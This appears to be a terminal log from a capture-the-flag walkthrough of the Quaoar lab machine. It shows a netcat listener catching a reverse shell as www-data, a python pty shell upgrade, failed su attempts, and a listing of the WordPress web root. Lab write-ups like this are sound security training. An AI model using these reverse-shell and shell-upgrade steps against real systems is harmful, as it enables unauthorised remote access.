 root@ctrl:~# nc -lvp 6666
listening on [any] 6666 ...
192.168.2.223: inverse host lookup failed: Unknown host
connect to [192.168.2.229] from (UNKNOWN) [192.168.2.223] 59728
Linux Quaoar 3.2.0-23-generic-pae #36-Ubuntu SMP Tue Apr 10 22:19:09 UTC 2012
86 i686 i386 GNU/Linux
 12:12:12 up 19 min,  0 users,  load average: 0.05, 0.04, 0.05
USER     TTY      FROM              LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ su
su: must be run from a terminal
$ python -c 'import pty; pty.spawn("/bin/sh")'
$ su
su
Password:
su: Authentication failure
$ cd /var/www
cd /var/www
$ ls
ls
CHANGELOG                       hack-planet-high-definition-mobile.jpg
COPYING                         hacker-manifesto-ethical.jpg
Hack_The_Planet.jpg             hacking.jpg
Hack_The_Planet2.jpg            hsperfdata_tomcat6
Hack_The_Planet3.jpg            index.html
INSTALL                         pososibo-ethical-hacking-hack-fond.jpg
LICENSE                         robots.txt
Quaoar.jpg                      tomcat6-tomcat6-tmp
README.md                       upload
hack-planet-1280-amox-zone.jpg  wordpress
$ cd wordpress
cd wordpress
$ ls
ls
index.php        wp-blog-header.php    wp-cron.php        wp-mail.php
license.txt      wp-comments-post.php  wp-includes        wp-settings.php
readme.html      wp-config-sample.php  wp-links-opml.php  wp-signup.php
wp-activate.php  wp-config.php         wp-load.php        wp-trackback.php
wp-admin         wp-content            wp-login.php       xmlrpc.php